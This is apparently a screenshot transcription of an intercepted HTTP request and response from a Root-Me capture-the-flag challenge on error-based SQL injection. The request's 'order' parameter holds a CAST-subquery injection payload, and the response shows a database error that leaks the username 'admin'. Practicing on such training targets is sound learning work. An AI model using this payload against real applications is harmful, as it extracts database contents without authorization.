 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch34/?action=contents&order=ASC,+CAST((SELECT+us3rn4m3_c0l+FROM+m3mbr35t4bl3)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:31:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 477
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' hr
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "admin"
</body>
</html>